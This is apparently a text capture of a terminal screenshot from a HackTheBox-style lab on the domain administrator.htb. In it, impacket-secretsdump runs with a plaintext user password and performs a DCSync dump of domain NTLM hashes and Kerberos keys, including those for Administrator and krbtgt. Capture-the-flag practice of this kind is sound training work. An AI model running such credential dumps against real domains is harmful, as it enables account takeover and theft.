 ┌──(winzacar㉿W1nzacar)-[~]
└─$ impacket-secretsdump 'administrator.htb'/'ethan':'limpbizkit'@10.10.11.42
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b5
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b514
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b514
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b5140
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:482cdc8a6468aaf93a7a49918f111d1e3cf2afa797e72331c9f8e3b7bd8019cc
administrator.htb\michael:aes128-cts-hmac-sha1-96:c7423c84c36e0849137d45dfb5f472a1
administrator.htb\michael:des-cbc-md5:1c2619d0ef586b5e
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:6ffb75a3a6e70166f0b11f97b692104fd39cdd3def72cabdb56c81e821ab3dcf
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:613965d43e0a70f577d27cdb527c5dea
administrator.htb\benjamin:des-cbc-md5:e64a072c86d9f8b5
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51